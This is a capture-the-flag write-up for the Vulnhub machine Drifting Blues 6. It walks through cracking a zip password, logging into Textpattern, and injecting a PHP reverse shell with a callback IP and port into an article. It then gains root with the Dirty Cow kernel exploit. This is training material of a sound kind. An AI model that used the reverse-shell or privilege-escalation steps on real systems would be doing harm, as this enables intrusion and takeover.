Vulnhub — Drifting Blues 6 Write-up

Difficulty: Easy
Resources: -
Link to the machine on Vulnhub
Video Solution by Proxy Programmer
Write-up by jetming (CN)
Write-up by linked (EN)
Nmap Scan

Nice, port 80 (http) is opened.
_________________________________________________________________
Gobuster Results

_________________________________________________________________

Checking out /robots.txt, the author has instructed us to include .zip extension to our directory scanning.
We’ll return for the disallowed entry (/textpattern/textpattern) later on.
_________________________________________________________________

With .zip included to the directory search, we’ve found an extra zip file. Let’s go ahead and download it.
_________________________________________________________________

Downloading spammer.zip
_________________________________________________________________

Seems to be an encrypted zip file. Let’s try some password cracking then!
_________________________________________________________________

Well, that was fast…
fcrackzip is a handy tool for cracking encrypted zip files, you may install it via the command below.
sudo apt-get install fcrackzip
_________________________________________________________________

Nice! We’ve got some credentials.
Time to get back to the disallowed entry (/textpattern/textpattern) on robots.txt.
_________________________________________________________________

Here, we’ll use the credentials that we’ve just obtained.
_________________________________________________________________

Hmm… What do we have here… An article posting page! Which means we can use it to run a PHP reverse shell!
_________________________________________________________________

Googled a bit to understand the syntax for PHP code in Textpattern.
_________________________________________________________________

Under “3.1- Using PHP inside of an article”, we get to know the syntax of PHP code in an article.
<notextile>
<txp:php>
<code for PHP reverse shell>
</txp:php>
</notextile>
_________________________________________________________________

For the PHP reverse shell, we’ll use the one written by pentestmonkey.
Before publishing the article, remember to replace the ip:port and enclose the code with correct PHP tags! (not the usual <?php …code… ?>)
<notextile>
<txp:php>
//<?php
…
$ip = ‘192.168.1.11’; // CHANGE THIS TO YOUR LISTENER IP
$port = 8888; // CHANGE THIS TO YOUR LISTENER PORT
…
//?>
</txp:php>
</notextile>
_________________________________________________________________

Setting up Netcat listener on port 8888
_________________________________________________________________

After publishing the article, we can view it from Content → Articles.
_________________________________________________________________

For some reason, the link doesn’t point us to the right ip, so we’ll have to correct it ourselves.
_________________________________________________________________

Lovely! A reverse shell!
Privilege Escalation

“uname -a” reveals the system is running on an outdated version of Linux, of which is vulnerable to the infamous Dirty Cow Exploit.
_________________________________________________________________

Let’s retrieve the Dirty Cow Exploit from Exploit-DB.
_________________________________________________________________


Transferring the Dirty Cow Exploit to target machine with nc.
Hit CTRL+C on our machine (not the reverse shell!!) after the transferring the exploit.
_________________________________________________________________

Compiling and running the exploit, we are being prompted to enter a password of our choice.
Depending on resources allocated for the DriftingBlues VM, this process may take a minute or two.
_________________________________________________________________

Switching over to user firefart.
A little hiccup here, no worries, let’s spawn a pty shell.
_________________________________________________________________

After spawning a pty shell, let’s try switching over to user firefart again.
Rooted!
_________________________________________________________________

Our flag!
Overall a nice and enjoyable box!